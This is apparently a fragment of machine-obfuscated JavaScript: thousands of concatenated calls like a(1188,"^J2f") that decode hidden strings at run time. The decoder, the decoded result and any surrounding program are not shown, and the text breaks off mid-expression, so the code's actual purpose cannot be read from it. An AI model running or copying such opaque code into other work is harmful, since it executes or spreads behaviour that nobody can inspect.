a(1188,"^J2f")+a(3493,"bkiD")+a(4820,"r\x26])")+a(2066,"KH^m")+a(3120,"F3D6")+a(2110,"mioO")+a(534,"dvDd")+a(4288,"84tI")+a(4074,"F3D6")+a(1971,"JpB8")+a(1684,"bkiD")+a(2244,"7#ad")+a(5660,"5odf")+a(5734,"4*ke")+a(3974,"mioO")+a(763,"dvDd")+a(691,"^J2f")+a(551,"r\x26])")+a(2659,"Bw)G")+a(6297,"jp4V")+a(4255,"ii[k")+a(4963,"Z7DB")+a(722,"t1Fg")+a(2894,"c9l(")+a(5930,"woCa")+a(2975,"5odf")+a(2181,"Z]xC")+a(1482,"q%cP")+a(2383,"CVOQ")+a(1524,"woCa")+a(5954,"r\x26])")+a(5290,"V6hn")+a(6108,"CHsn")+a(5934,
"Z]xC")+a(2688,"^J2f")+a(4115,"bkiD")+a(3667,"9mh(")+a(4786,"F3QU")+a(2111,"JpB8")+a(5985,"MsE$")+a(2179,"In[[")+a(6003,"q%cP")+a(1783,"ii[k")+a(1894,"t1Fg")+a(1855,"bkiD")+a(6249,"woCa")+a(4864,"Bw)G")+a(1431,"NY9Q")+a(3008,"7XB)")+a(4140,"Bw)G")+a(1823,"7#ad")+a(3887,"bkiD")+a(4359,"7#ad")+a(6188,"EouQ")+a(5109,"7dA3")+a(6262,"woCa")+a(5901,"F3QU")+a(6128,"Z7DB")+a(4504,"]xbN")+a(1539,"ii[k")+a(6047,"aAn^")+a(6144,"fz]9")+a(1212,"dvDd")+a(4773,"r\x26])")+a(4511,"t1Fg")+a(5434,"bkiD")+a(3858,"84tI")+
a(3106,"In[[")+a(4437,"MsE$")+a(1031,"1HOa")+a(2444,"9mh(")+a(2852,"*%Ru")+a(2549,"I3rt")+a(1376,"mioO")+a(1619,"7dA3")+a(2167,"t1Fg")+a(438,"$CIM")+a(3790,"I3rt")+a(5445,"4*ke")+a(356,"*%Ru")+a(784,"NY9Q")+a(1210,"r\x26])")+a(4828,"bkiD")+a(6391,"FR8t")+a(2237,"woCa")+a(5561,"EouQ")+a(3011,"jp4V")+a(5208,"$CIM")+a(5112,"V6hn")+a(1155,"jp4V")+a(3954,"$39M")+a(1391,"$39M")+a(3350,"c9l(")+a(4516,"aAn^")+a(4674,"AjF(")+a(6351,"7XB)")+a(2250,"7XB)")+a(6218,"r\x26])")+a(4915,"woCa")+a(4243,"9mh(")+a(3619,
"bkiD")+a(673,"FR8t")+a(4910,"]xbN")+a(2524,"]xbN")+a(5286,"c9l(")+a(1394,"7#ad")+a(6145,"In[[")+a(5486,"$CIM")+a(3907,"CHsn")+a(6335,"q%cP")+a(976,"In[[")+a(3821,"[6t[")+a(3144,"FR8t")+a(4779,"c9l(")+a(4225,"7dA3")+a(1630,"7dA3")+a(2356,"$39M")+a(1060,"V6hn")+a(262,"CHsn"))+(a(2580,"I3rt")+a(5514,"NY9Q")+a(3633,"AF]p")+a(2172,"7dA3")+a(4006,"^J2f")+a(1724,"c9l(")+a(3492,"V6hn")+a(5043,"bkiD")+a(3098,"U06j")+a(959,"jp4V")+a(4938,"1)I0")+a(1593,"MsE$")+a(389,"M2mE")+a(3636,"AF]p")+a(1165,"^J2f")+a(4319,
"7XB)")+a(3597,"NY9Q")+a(2131,"CHsn")+a(5185,"V6hn")+a(2198,"$39M")+a(1109,"7#ad")+a(867,"mioO")+a(5042,"9mh(")+a(4512,"1)I0")+a(1600,"Bw)G")+a(6509,"woCa")+a(5297,"[6t[")+a(3566,"M2mE")+a(6380,"F3QU")+a(5465,"CVOQ")+a(798,"U06j")+a(327,"AF]p")+a(4463,"[6t[")+a(6233,"FR8t")+a(1726,"jp4V")+a(1418,"M2mE")+a(701,"I3rt")+a(1741,"$CIM")+a(4217,"aAn^")+a(2724,"^J2f")+a(1881,"84tI")+a(1697,"NY9Q")+a(6429,"t1Fg")+a(6290,"1HOa")+a(3786,"AF]p")+a(1233,"mioO")+a(5964,"7XB)")+a(1119,"c9l(")+a(2569,"$39M")+a(1481,
"7dA3")+a(2101,"dvDd")+a(2812,"dvDd")+a(5164,"FR8t")+a(1610,"V6hn")+a(4251,"aAn^")+a(1066,"*%Ru")+a(2287,"NY9Q")+a(644,"]Alq")+a(2282,"7#ad")+a(4908,"kHuJ")+a(3416,"M2mE")+a(1046,"dvDd")+a(5918,"c9l(")+a(601,"NY9Q")+a(2491,"MsE$")+a(2613,"]Alq")+a(785,"F3D6")+a(3394,"KH^m")+a(3242,"AF]p")+a(2837,"Z]xC")+a(718,"4*ke")+a(2116,"jp4V")+a(2490,"*%Ru")+a(4201,"5odf")+a(417,"]xbN")+a(2146,"1)I0")+a(3434,"Z]xC")+a(4090,"^J2f")+a(817,"c9l(")+a(4157,"woCa")+a(2492,"a6X\x26")+a(497,"V6hn")+a(4153,"7#ad")+a(6420,
"I3rt")+a(4266,"KH^m")+a(4804,"$39M")+a(506,"r\x26])")+a(3726,"$39M")+a(4050,"F3QU")+a(2094,"c9l(")+a(1963,"$CIM")+a(1832,"*%Ru")+a(5083,"1HOa")+a(5855,"a6X\x26")+a(1624,"Bw)G")+a(6308,"bkiD")+a(804,"kHuJ")+a(3142,"jp4V")+a(2981,"mioO")+a(1505,"q%cP")+a(5392,"AjF(")+a(2583,"I3rt")+a(6123,"kHuJ")+a(2271,"FR8t")+a(5885,"c9l(")+a(5817,"dvDd")+a(3172,"bkiD")+a(6242,"NY9Q")+a(5887,"fz]9")+a(2786,"In[[")+a(5229,"5odf")+a(5780,"*%Ru")+a(2010,"a6X\x26")+a(4562,"4*ke")+a(3655,"woCa")+a(1491,"AF]p")+a(4595,
"kHuJ")+a(2106,"[6t[")+a(3520,"r\x26])")+a(6220,"t1Fg")+a(593,"CHsn")+a(4552,"9mh(")+a(1073,"In[[")+a(5808,"mioO")+a(1251,"Z]xC")+a(1069,"KH^m")+a(6126,"84tI")+a(4256,"kHuJ")+a(4298,"ii[k")+a(4688,"]Alq")+a(4837,"1HOa")+a(2900,"^J2f")+a(592,"a6X\x26")+a(953,"4*ke")+a(3230,"r\x26])")+a(700,"t1Fg")+a(1284,"ii[k")+a(2769,"aAn^")+a(6050,"c9l(")+a(6419,"7XB)")+a(6054,"^J2f")+a(2397,"]xbN")+a(5712,"mioO")+a(4032,"ii[k")+a(4424,"AjF(")+a(2E3,"KH^m")+a(5995,"aAn^")+a(1807,"4*ke")+a(5837,"1)I0")+a(6310,"*%Ru")+
a(4418,"dvDd")+a(5866,"Z]xC")+a(4139,"a6X\x26")+a(1518,"]Alq")+a(3649,"aAn^")+a(3941,"]xbN")+a(5697,"kHuJ")+a(4617,"In[[")+a(1438,"q%cP")+a(3290,"bkiD")+a(1320,"1)I0")+a(1131,"a6X\x26")+a(2151,"$39M")+a(6181,"1HOa")+a(3862,"[6t[")+a(536,"7#ad")+a(6214,"CVOQ")+a(724,"dvDd")+a(1102,"1HOa")+a(1317,"[6t[")+a(5130,"*%Ru")+a(4373,"1)I0")+a(2059,"NY9Q")+a(2199,"]Alq")+a(3572,"JpB8")+a(6096,"kHuJ")+a(3169,"1)I0")+a(5108,"Z]xC")+a(2280,"5odf")+a(4145,"Z]xC")+a(3033,"MsE$")+a(3658,"^J2f")+a(2522,"F3D6")+a(3137,
"JpB8")+a(1371,"5odf")+a(5422,"CVOQ")+a(5506,"9mh(")+a(2848,"5odf")+a(1948,"7dA3")+a(5859,"dvDd")+a(5868,"4*ke")+a(1663,"F3D6")+a(3781,"$CIM")+a(4189,"woCa")+a(2931,"7#ad")+a(1022,"JpB8")+a(2594,"aAn^")+a(1225,"NY9Q")+a(727,"a6X\x26")+a(2269,"I3rt"))+(a(2206,"c9l(")+a(5032,"*%Ru")+a(5365,"9mh(")+a(4058,"7#ad")+a(615,"Z7DB")+a(649,"AF]p")+a(640,"7dA3")+a(3512,"4*ke")+a(1037,"7dA3")+a(2602,"aAn^")+a(3004,"CVOQ")+a(4306,"4*ke")+a(5607,"mioO")+a(4746,"7#ad")+a(2965,"mioO")+a(2600,"ii[k")+a(2896,"9mh(")+
a(4181,"NY9Q")+a(807,"[6t[")+a(2400,"jp4V")+a(3934,"V6hn")+a(925,"$39M")+a(2842,"M2mE")+a(3066,"AjF(")+a(6299,"In[[")+a(3870,"$CIM")+a(2631,"t1Fg")+a(2822,"dvDd")+a(1998,"]xbN")+a(5537,"jp4V")+a(4748,"]xbN")+a(2311,"$39M")+a(1972,"kHuJ")+a(2535,"7#ad")+a(6393,"t1Fg")+a(604,"bkiD")+a(2761,"M2mE")+a(3469,"Z]xC")+a(344,"EouQ")+a(3241,"7dA3")+a(4937,"^J2f")+a(5566,"1)I0")+a(3731,"$CIM")+a(3848,"bkiD")+a(904,"7dA3")+a(6291,"fz]9")+a(6248,"NY9Q")+a(5899,"*%Ru")+a(6277,"fz]9")+a(395,"CVOQ")+a(6270,"1HOa")+
a(1554,"woCa")+a(2948,"In[[")+a(5312,"q%cP")+a(5788,"bkiD")+a(5471,"]Alq")+a(415,"U06j")+a(5500,"M2mE")+a(624,"$39M")+a(309,"V6hn")+a(4123,"Z7DB")+a(1462,"$CIM")+a(2755,"CVOQ")+a(2684,"CHsn")+a(1803,"*%Ru")+a(4429,"7dA3")+a(591,"*%Ru")+a(3532,"V6hn")+a(4857,"a6X\x26")+a(4442,"c9l(")+a(2866,"fz]9")+a(391,"c9l(")+a(3845,"FR8t")+a(1393,"7dA3")+a(1121,"F3D6")+a(1415,"jp4V")+a(5578,"MsE$")+a(4859,"q%cP")+a(2085,"AF]p")+a(1587,"7XB)")+a(1675,"M2mE")+a(1283,"NY9Q")+a(2910,"mioO")+a(1195,"7dA3")+a(5347,"In[[")+
a(4471,"NY9Q")+a(5053,"CVOQ")+a(886,"CHsn")+a(3616,"U06j")+a(3772,"aAn^")+a(4372,"bkiD")+a(1936,"MsE$")+a(334,"]Alq")+a(2834,"U06j")+a(5958,"t1Fg")+a(5463,"bkiD")+a(1417,"In[[")+a(5776,"In[[")+a(4616,"1)I0")+a(3760,"r\x26])")+a(3651,"aAn^")+a(3212,"jp4V")+a(3269,"AF]p")+a(257,"fz]9")+a(1569,"KH^m")+a(428,"^J2f")+a(2472,"mioO")+a(3045,"]xbN")+a(6285,"q%cP")+a(2800,"MsE$")+a(2582,"bkiD")+a(5890,"bkiD")+a(2305,"a6X\x26")+a(502,"4*ke")+a(4360,"5odf")+a(6515,"r\x26])")+a(3878,"7XB)")+a(4428,"4*ke")+a(2578,
"7dA3")+a(5227,"Bw)G")+a(5815,"^J2f")+a(2341,"CVOQ")+a(3084,"bkiD")+a(3698,"fz]9")+a(1665,"M2mE")+a(4231,"mioO")+a(1589,"1HOa")+a(5740,"7dA3")+a(1239,"q%cP")+a(2530,"[6t[")+a(3567,"]Alq")+a(1440,"7XB)")+a(6496,"EouQ")+a(3105,"Z7DB")+a(3039,"5odf")+a(1814,"F3D6")+a(2783,"CVOQ")+a(4515,"fz]9")+a(3183,"t1Fg")+a(703,"aAn^")+a(2558,"I3rt")+a(4388,"$CIM")+a(5344,"9mh(")+a(6493,"9mh(")+a(4125,"c9l(")+a(5364,"7XB)")+a(6164,"EouQ")+a(5327,"F3QU")+a(3479,"5odf")+a(1993,"7dA3")+a(3606,"1HOa")+a(4612,"7#ad")+
a(729,"AF]p")+a(269,"Z7DB")+a(4192,"4*ke")+a(5633,"7dA3")+a(4536,"V6hn")+a(3689,"[6t[")+a(6057,"4*ke")+a(2888,"mioO")+a(6236,"FR8t")+a(2001,"84tI")+a(1192,"]Alq")+a(5557,"dvDd")+a(6259,"In[[")+a(4386,"MsE$")+a(1800,"dvDd")+a(1976,"In[[")+a(2864,"r\x26])")+a(4324,"q%cP")+a(3422,"$39M")+a(3844,"]Alq")+a(2674,"$CIM")+a(6144,"fz]9")+a(2372,"*%Ru")+a(2175,"c9l(")+a(5238,"MsE$")+a(2402,"t1Fg")+a(4069,"^J2f")+a(3732,"bkiD")+a(5516,"kHuJ")+a(4911,"M2mE")+a(6423,"woCa")+a(3686,"MsE$")+a(4119,"fz]9")+a(5187,
"KH^m")+a(2407,"I3rt")+a(2799,"7#ad")+a(1760,"[6t[")+a(5501,"FR8t")+a(6376,"woCa")+a(4184,"Z]xC")+a(3500,"aAn^")+a(1567,"7#ad")+a(4094,"I3rt")+a(6136,"9mh(")+a(2865,"MsE$")+a(5802,"KH^m")+a(2350,"U06j")+a(1923,"c9l("))+(a(1777,"jp4V")+a(278,"7dA3")+a(5931,"7#ad")+a(4487,"]Alq")+a(3477,"dvDd")+a(3688,"q%cP")+a(1503,"JpB8")+a(3999,"F3D6")+a(6007,"dvDd")+a(5661,"mioO")+a(5929,"NY9Q")+a(6508,"Bw)G")+a(701,"I3rt")+a(1899,"M2mE")+a(1062,"4*ke")+a(3708,"r\x26])")+a(2178,"V6hn")+a(2672,"AF]p")+a(4824,"Bw)G")+
a(1227,"7dA3")+a(6414,"In[[")+a(2512,"]xbN")+a(6486,"dvDd")+a(2785,"F3D6")+a(4136,"mioO")+a(5125,"MsE$")+a(1973,"9mh(")+a(1677,"]xbN")+a(2469,"Z7DB")+a(4872,"Z]xC")+a(940,"fz]9")+a(5701,"NY9Q")+a(5094,"Z7DB")+a(406,"F3D6")+a(255,"MsE$")+a(2514,"CHsn")+a(6246,"$CIM")+a(2299,"]Alq")+a(4286,"NY9Q")+a(394,"$CIM")+a(3631,"a6X\x26")+a(543,"7#ad")+a(997,"AF]p")+a(5754,"kHuJ")+a(2887,"I3rt")+a(1040,"^J2f")+a(2406,"woCa")+a(3663,"7XB)")+a(6507,"7XB)")+a(1987,"c9l(")+a(530,"kHuJ")+a(3092,"fz]9")+a(3417,"Z]xC")+
a(1648,"KH^m")+a(3156,"MsE$")+a(5172,"I3rt")+a(2096,"KH^m")+a(5408,"V6hn")+a(1514,"U06j")+a(6162,"t1Fg")+a(4254,"MsE$")+a(856,"F3D6")+a(430,"$CIM")+a(2797,"r\x26])")+a(2075,"$39M")+a(2509,"MsE$")+a(4129,"[6t[")+a(4491,"84tI")+a(3779,"9mh(")+a(4710,"ii[k")+a(1717,"7dA3")+a(5587,"EouQ")+a(2286,"Bw)G")+a(1067,"Z7DB")+a(4015,"$CIM")+a(1938,"AjF(")+a(5175,"c9l(")+a(3351,"r\x26])")+a(3759,"*%Ru")+a(5406,"aAn^")+a(3076,"I3rt")+a(2617,"r\x26])")+a(1868,"t1Fg")+a(5852,"MsE$")+a(1638,"Z]xC")+a(5039,"84tI")+
a(2200,"1HOa")+a(670,"$CIM")+a(3600,"7#ad")+a(3943,"JpB8")+a(2650,"woCa")+a(6304,"]Alq")+a(4805,"7#ad")+a(2119,"dvDd")+a(5189,"EouQ")+a(5758,"]Alq")+a(3113,"c9l(")+a(1949,"9mh(")+a(5078,"r\x26])")+a(6477,"F3QU")+a(4431,"bkiD")+a(4714,"mioO")+a(3453,"kHuJ")+a(3387,"5odf")+a(4164,"Z7DB")+a(5358,"Bw)G")+a(3260,"jp4V")+a(4579,"[6t[")+a(3190,"^J2f")+a(1618,"JpB8")+a(1559,"U06j")+a(2988,"1)I0")+a(2318,"aAn^")+a(5023,"]Alq")+a(2718,"Bw)G")+a(4283,"dvDd")+a(3516,"7#ad")+a(5750,"kHuJ")+a(5060,"5odf")+a(6241,
"1HOa")+a(4347,"[6t[")+a(4203,"FR8t")+a(5621,"Z]xC")+a(2666,"q%cP")+a(6306,"mioO")+a(1536,"t1Fg")+a(2135,"q%cP")+a(3642,"V6hn")+a(5018,"EouQ")+a(3582,"In[[")+a(4124,"^J2f")+a(5655,"AF]p")+a(5242,"MsE$")+a(1861,"$39M")+a(6008,"jp4V")+a(4160,"1)I0")+a(1302,"bkiD")+a(1601,"1)I0")+a(3080,"]xbN")+a(1596,"EouQ")+a(1287,"c9l(")+a(1693,"[6t[")+a(2022,"aAn^")+a(792,"I3rt")+a(2258,"Z]xC")+a(3736,"^J2f")+a(4886,"aAn^")+a(4579,"[6t[")+a(4313,"Z]xC")+a(649,"AF]p")+a(3543,"4*ke")+a(1452,"$CIM")+a(1356,"ii[k")+
a(2273,"^J2f")+a(4179,"kHuJ")+a(5113,"bkiD")+a(5586,"V6hn")+a(2570,"bkiD")+a(4620,"FR8t")+a(4339,"fz]9")+a(348,"9mh(")+a(2299,"]Alq")+a(5927,"q%cP")+a(1244,"q%cP")+a(4260,"MsE$")+a(4533,"Z7DB")+a(3083,"5odf")+a(2468,"jp4V")+a(3267,"^J2f")+a(5299,"t1Fg")+a(4370,"84tI")+a(4767,"1)I0")+a(2673,"In[[")+a(2629,"bkiD")+a(330,"V6hn")+a(299,"mioO")+a(2748,"mioO")+a(848,"Z]xC")+a(4414,"bkiD")+a(6312,"4*ke")+a(4005,"AjF(")+a(556,"$39M")+a(5105,"V6hn")+a(4398,"7dA3")+a(5387,"F3QU")+a(3854,"mioO")+a(5454,"dvDd")+
a(880,"fz]9")+a(5680,"fz]9")+a(4849,"KH^m")+a(1025,"5odf")+a(6489,"CVOQ")+a(3410,"woCa")+a(4744,"dvDd")+a(564,"Z]xC")+a(937,"*%Ru")+a(3318,"7#ad")+a(5638,"r\x26])")+a(5160,"ii[k")+a(1535,"9mh("))+(a(1627,"In[[")+a(2528,"V6hn")+a(2794,"CHsn")+a(319,"V6hn")+a(2713,"FR8t")+a(2422,"Z]xC")+a(5662,"7dA3")+a(4691,"7#ad")+a(1787,"$CIM")+a(2747,"Z7DB")+a(3561,"[6t[")+a(2047,"kHuJ")+a(5391,"^J2f")+a(834,"EouQ")+a(791,"I3rt")+a(4524,"q%cP")+a(3384,"In[[")+a(5212,"q%cP")+a(832,"M2mE")+a(4028,"Z]xC")+a(6004,"1HOa")+
a(386,"q%cP")+a(1672,"KH^m")+a(6013,"aAn^")+a(6441,"t1Fg")+a(1598,"V6hn")+a(5594,"7dA3")+a(5939,"KH^m")+a(388,"$39M")+a(5521,"5odf")+a(1470,"Z7DB")+a(4118,"AF]p")+a(4301,"dvDd")+a(3531,"]Alq")+a(6202,"aAn^")+a(614,"In[[")+a(4656,"JpB8")+a(2946,"mioO")+a(6470,"]Alq")+a(4483,"c9l(")+a(3550,"Z7DB")+a(3386,"]Alq")+a(3096,"JpB8")+a(3737,"5odf")+a(6356,"7dA3")+a(4473,"5odf")+a(6250,"t1Fg")+a(5626,"M2mE")+a(6264,"EouQ")+a(6039,"JpB8")+a(5133,"F3D6")+a(2454,"FR8t")+a(2564,"I3rt")+a(1142,"U06j")+a(5752,"7dA3")+
a(5255,"FR8t")+a(4971,"EouQ")+a(5698,"V6hn")+a(2353,"^J2f")+a(2565,"woCa")+a(3389,"JpB8")+a(3748,"V6hn")+a(3638,"c9l(")+a(3376,"[6t[")+a(1136,"AF]p")+a(5676,"$CIM")+a(2655,"c9l(")+a(5468,"dvDd")+a(1675,"M2mE")+a(2901,"1HOa")+a(1257,"c9l(")+a(3611,"kHuJ")+a(5671,"FR8t")+a(2956,"^J2f")+a(2067,"Z]xC")+a(5624,"kHuJ")+a(4408,"In[[")+a(2433,"NY9Q")+a(1954,"^J2f")+a(4472,"1)I0")+a(5084,"AF]p")+a(728,"bkiD")+a(3357,"$CIM")+a(2726,"dvDd")+a(2680,"7dA3")+a(2955,"c9l(")+a(2068,"CHsn")+a(5965,"ii[k")+a(3265,
"7dA3")+a(397,"fz]9")+a(2941,"$CIM")+a(2293,"AjF(")+a(4902,"7#ad")+a(2365,"M2mE")+a(2771,"AF]p")+a(4113,"bkiD")+a(498,"t1Fg")+a(5300,"kHuJ")+a(1952,"JpB8")+a(3970,"7dA3")+a(3877,"Bw)G")+a(1966,"jp4V")+a(2038,"Z7DB")+a(786,"M2mE")+a(1896,"7#ad")+a(1974,"FR8t")+a(4013,"fz]9")+a(2218,"CHsn")+a(1512,"fz]9")+a(3211,"7XB)")+a(450,"F3D6")+a(6187,"I3rt")+a(3305,"CVOQ")+a(1521,"F3QU")+a(2081,"ii[k")+a(3780,"ii[k")+a(4855,"JpB8")+a(996,"]Alq")+a(521,"q%cP")+a(6155,"^J2f")+a(4377,"jp4V")+a(5508,"CHsn")+a(3805,
"ii[k")+a(3104,"r\x26])")+a(1291,"EouQ")+a(1204,"F3D6")+a(2187,"AF]p")+a(6453,"*%Ru")+a(6078,"I3rt")+a(4964,"CVOQ")+a(3157,"M2mE")+a(3792,"MsE$")+a(1730,"V6hn")+a(4505,"7#ad")+a(3438,"mioO")+a(4820,"r\x26])")+a(5942,"AjF(")+a(1970,"r\x26])")+a(4542,"V6hn")+a(2084,"1HOa")+a(6494,"84tI")+a(1608,"]xbN")+a(4834,"AF]p")+a(4926,"dvDd")+a(3650,"fz]9")+a(1506,"bkiD")+a(1314,"F3QU")+a(2612,"CVOQ")+a(2782,"Z]xC")+a(934,"dvDd")+a(351,"CVOQ")+a(1831,"ii[k")+a(3654,"*%Ru")+a(1690,"7dA3")+a(5982,"CHsn")+a(5055,
"CVOQ")+a(5459,"c9l(")+a(5525,"F3QU")+a(1809,"CVOQ")+a(2321,"c9l(")+a(4040,"7dA3")+a(5599,"In[[")+a(2581,"c9l(")+a(6455,"In[[")+a(4492,"mioO")+a(5522,"I3rt")+a(901,"$39M")+a(3132,"jp4V")+a(3972,"7dA3")+a(3390,"^J2f")+a(5143,"4*ke")+a(4836,"4*ke")+a(2605,"V6hn")+a(6230,"a6X\x26")+a(2557,"kHuJ")+a(1835,"4*ke")+a(4787,"84tI")+a(3018,"woCa")+a(928,"ii[k")+a(2994,"4*ke")+a(4470,"AF]p")+a(5188,"$39M")+a(409,"F3D6")+a(6179,"JpB8")+a(2604,"bkiD")+a(4514,"$CIM")+a(1908,"U06j")+a(2369,"In[[")+a(6416,"r\x26])")+
a(2499,"$39M")+a(3549,"t1Fg")+a(905,"c9l(")+a(2355,"woCa")+a(1568,"$39M")+a(2055,"a6X\x26")+a(4410,"NY9Q")+a(3829,"]Alq")+a(2777,"MsE$")+a(773,"U06j")+a(5935,"*%Ru"))+(a(2707,"jp4V")+a(6449,"kHuJ")+a(5696,"7XB)")+a(1419,"In[[")+a(487,"7XB)")+a(6213,"F3QU")+a(5617,"Z]xC")+a(3798,"9mh(")+a(1425,"JpB8")+a(6067,"fz]9")+a(715,"NY9Q")+a(4676,"FR8t")+a(1182,"7#ad")+a(2640,"CVOQ")+a(3692,"CHsn")+a(1869,"U06j")+a(5421,"9mh(")+a(1223,"JpB8")+a(4728,"^J2f")+a(6506,"F3D6")+a(6175,"JpB8")+a(6360,"]Alq")+a(3369,
"5odf")+a(3747,"7dA3")+a(2914,"[6t[")+a(5591,"a6X\x26")+a(2607,"KH^m")+a(1071,"kHuJ")+a(1390,"MsE$")+a(916,"7#ad")+a(4997,"aAn^")+a(968,"84tI")+a(3382,"7XB)")+a(3713,"bkiD")+a(3054,"7XB)")+a(5285,"U06j")+a(740,"1)I0")+a(5657,"In[[")+a(5839,"c9l(")+a(979,"AF]p")+a(4315,"^J2f")+a(4731,"4*ke")+a(3908,"4*ke")+a(2817,"V6hn")+a(4925,"^J2f")+a(623,"JpB8")+a(5029,"$CIM")+a(2065,"Bw)G")+a(4312,"$39M")+a(4001,"U06j")+a(3528,"jp4V")+a(4308,"*%Ru")+a(1074,"7XB)")+a(2648,"q%cP")+a(2919,"Z7DB")+a(5360,"84tI")+
a(5158,"U06j")+a(5281,"M2mE")+a(2858,"AjF(")+a(4092,"In[[")+a(3709,"bkiD")+a(3403,"c9l(")+a(2451,"1HOa")+a(4045,"MsE$")+a(1307,"F3QU")+a(1300,"CHsn")+a(1175,"4*ke")+a(6491,"AF]p")+a(2086,"1)I0")+a(1059,"[6t[")+a(6032,"V6hn")+a(3419,"FR8t")+a(6040,"CVOQ")+a(2767,"I3rt")+a(4705,"NY9Q")+a(1960,"4*ke")+a(2277,"aAn^")+a(4073,"jp4V")+a(889,"F3D6")+a(4223,"kHuJ")+a(1429,"jp4V")+a(6404,"Bw)G")+a(1466,"In[[")+a(5681,"ii[k")+a(3388,"7#ad")+a(6516,"fz]9")+a(6199,"FR8t")+a(2518,"FR8t")+a(5544,"[6t[")+a(5385,
"Bw)G")+a(1939,"U06j")+a(5218,"Z]xC")+a(5398,"F3QU")+a(5249,"Bw)G")+a(4551,"t1Fg")+a(499,"kHuJ")+a(2296,"F3QU")+a(852,"kHuJ")+a(2302,"7XB)")+a(5801,"AF]p")+a(441,"JpB8")+a(5137,"dvDd")+a(271,"dvDd")+a(6269,"F3QU")+a(4280,"1HOa")+a(1879,"kHuJ")+a(1634,"4*ke")+a(4920,"In[[")+a(1147,"]Alq")+a(5313,"ii[k")+a(2425,"jp4V")+a(2804,"Z7DB")+a(3418,"MsE$")+a(6490,"EouQ")+a(4989,"dvDd")+a(5224,"[6t[")+a(1649,"KH^m")+a(2437,"$39M")+a(1023,"4*ke")+a(1338,"bkiD")+a(4699,"EouQ")+a(3304,"$39M")+a(3491,"c9l(")+a(2972,
"CVOQ")+a(4107,"mioO")+a(1788,"c9l(")+a(5933,"[6t[")+a(5573,"kHuJ")+a(2977,"In[[")+a(921,"9mh(")+a(6362,"V6hn")+a(4047,"7XB)")+a(460,"a6X\x26")+a(3095,"7#ad")+a(465,"1HOa")+a(3980,"aAn^")+a(3331,"I3rt")+a(1532,"CHsn")+a(4782,"9mh(")+a(2685,"Z7DB")+a(1659,"r\x26])")+a(3414,"7dA3")+a(1235,"AjF(")+a(4593,"AF]p")+a(1595,"7#ad")+a(3607,"AF]p")+a(6517,"KH^m")+a(3991,"aAn^")+a(467,"CHsn")+a(2089,"FR8t")+a(3661,"jp4V")+a(3935,"woCa")+a(2270,"I3rt")+a(5219,"1HOa")+a(3103,"q%cP")+a(3029,"CHsn")+a(850,"7dA3")+
a(2597,"NY9Q")+a(3182,"I3rt")+a(3350,"c9l(")+a(1029,"mioO")+a(984,"a6X\x26")+a(3195,"MsE$")+a(5976,"]xbN")+a(1674,"CHsn")+a(2375,"jp4V")+a(1979,"]Alq")+a(2005,"In[[")+a(5691,"M2mE")+a(3429,"dvDd")+a(4042,"^J2f")+a(3078,"*%Ru")+a(5540,"I3rt")+a(5311,"NY9Q")+a(3915,"Z7DB")+a(2723,"5odf")+a(3539,"1HOa")+a(1486,"9mh(")+a(3763,"JpB8")+a(1886,"Z]xC")+a(2215,"NY9Q")+a(527,"Z7DB")+a(1650,"1)I0")+a(4928,"*%Ru")+a(4874,"]xbN")+a(4267,"1)I0")+a(1252,"]Alq")+a(810,"4*ke")+a(2442,"In[[")+a(2351,"JpB8")+a(513,
"U06j")+a(4743,"bkiD")+a(602,"]Alq")+a(2191,"kHuJ")+a(2087,"kHuJ")+a(4875,"mioO")+a(1606,"5odf")+a(550,"9mh(")+a(2363,"$CIM")+a(3282,"I3rt"))+(a(1027,"kHuJ")+a(372,"7XB)")+a(378,"V6hn")+a(5407,"$CIM")+a(520,"84tI")+a(5388,"M2mE")+a(4848,"JpB8")+a(5107,"r\x26])")+a(6083,"t1Fg")+a(6221,"ii[k")+a(5825,"Bw)G")+a(288,"FR8t")+a(4813,"Z]xC")+a(4486,"FR8t")+a(772,"bkiD")+a(1360,"AjF(")+a(3234,"V6hn")+a(1264,"EouQ")+a(770,"c9l(")+a(5395,"1)I0")+a(4611,"AjF(")+a(4605,"7#ad")+a(1516,"FR8t")+a(630,"JpB8")+a(3296,
"CHsn")+a(6138,"4*ke")+a(5005,"NY9Q")+a(3986,"Bw)G")+a(1997,"Bw)G")+a(3743,"NY9Q")+a(4417,"Z]xC")+a(4144,"$39M")+a(4829,"AjF(")+a(2763,"$CIM")+a(5810,"Z7DB")+a(1933,"t1Fg")+a(5403,"]xbN")+a(3647,"Z]xC")+a(4469,"M2mE")+a(5628,"AjF(")+a(4633,"MsE$")+a(3235,"dvDd")+a(1555,"$39M")+a(1574,"JpB8")+a(2675,"FR8t")+a(3648,"FR8t")+a(2775,"AjF(")+a(1398,"AF]p")+a(1510,"r\x26])")+a(414,"ii[k")+a(1423,"CVOQ")+a(696,"In[[")+a(3928,"$39M")+a(710,"I3rt")+a(4299,"r\x26])")+a(1344,"JpB8")+a(917,"ii[k")+a(3280,"dvDd")+
a(515,"Bw)G")+a(1523,"EouQ")+a(4031,"]Alq")+a(423,"]xbN")+a(4808,"$39M")+a(4279,"7dA3")+a(5411,"aAn^")+a(6448,"I3rt")+a(3100,"7XB)")+a(1092,"AjF(")+a(6408,"EouQ")+a(929,"MsE$")+a(721,"1)I0")+a(4425,"7XB)")+a(3069,"U06j")+a(1427,"F3D6")+a(2529,"t1Fg")+a(5613,"V6hn")+a(5346,"M2mE")+a(526,"Z]xC")+a(4019,"r\x26])")+a(3375,"fz]9")+a(6339,"bkiD")+a(3879,"JpB8")+a(1985,"^J2f")+a(3339,"1HOa")+a(6020,"F3D6")+a(1818,"Z]xC")+a(1766,"Bw)G")+a(2361,"Z]xC")+a(4109,"FR8t")+a(1021,"MsE$")+a(3222,"]xbN")+a(3364,"ii[k")+
a(3660,"I3rt")+a(5034,"EouQ")+a(2793,"I3rt")+a(3951,"7XB)")+a(2717,"U06j")+a(3139,"CVOQ")+a(2886,"U06j")+a(668,"CHsn")+a(2960,"c9l(")+a(685,"U06j")+a(865,"mioO")+a(4596,"84tI")+a(761,"84tI")+a(5803,"9mh(")+a(911,"JpB8")+a(5277,"1)I0")+a(855,"5odf")+a(2431,"ii[k")+a(5070,"I3rt")+a(4568,"I3rt")+a(4276,"9mh(")+a(1445,"^J2f")+a(3021,"q%cP")+a(3200,"$39M")+a(1995,"In[[")+a(3418,"MsE$")+a(412,"4*ke")+a(2506,"kHuJ")+a(4707,"CVOQ")+a(838,"*%Ru")+a(5664,"Bw)G")+a(2832,"NY9Q")+a(6465,"MsE$")+a(871,"FR8t")+
